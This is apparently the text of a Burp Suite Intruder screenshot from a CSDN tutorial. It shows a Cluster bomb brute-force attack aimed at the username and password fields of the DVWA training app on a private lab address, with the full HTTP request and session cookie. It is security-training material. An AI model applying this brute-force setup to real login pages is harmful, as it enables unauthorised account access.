 Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Cluster bomb
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.20.48
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /DVWA/vulnerabilities/brute/?username=§111§&password=§222§&Login=Login HTTP/1.1
2 Host: 192.168.20.48
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Referer: http://192.168.20.48/DVWA/vulnerabilities/brute/?username=admin&password=password&Login=Login
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en-AU;q=0.8,en;q=0.7
11 Cookie: PHPSESSID=k3e212a0a0p2mj5kut2gmjdfo2; security=low; XDEBUG_SESSION=13263
12 Connection: close
13
14
CSDN @liaomin416100569